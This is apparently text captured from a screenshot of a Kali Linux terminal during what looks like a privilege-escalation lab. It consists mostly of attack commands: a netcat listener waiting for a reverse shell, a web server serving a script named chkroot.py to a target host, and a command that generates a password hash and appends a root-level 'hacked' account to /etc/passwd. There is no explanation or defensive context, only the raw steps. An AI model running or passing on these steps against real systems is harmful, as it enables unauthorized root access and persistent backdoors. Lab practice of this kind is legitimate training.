 Index of /files - Mozilla F...
root@kali:~/Downloads
11:34 PM
root@kali:~/Downloads
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
root@kali:~
nc -lvnp 5555
root@kali:~/Downloads
root@kali:/root/Downloads # vi chkroot.py
root@kali:/root/Downloads # python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.38.87 - - [11/Jul/2021 23:20:13] "GET /chkroot.py HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@kali:/root/Downloads #
root@kali:/root/Downloads #
root@kali:/root/Downloads # vi chkroot.py
root@kali:/root/Downloads # openssl passwd -1 -salt user3 pass123
$1$user3$rAGRVf5p2jYTqtqOW5cPu/
root@kali:/root/Downloads # echo "hacked:$1$user3$rAGRVf5p2jYTqtqOW5cPu/:0:0:root:/root:/bin/bash" >> /etc/passwd
root@kali:/root/Downloads #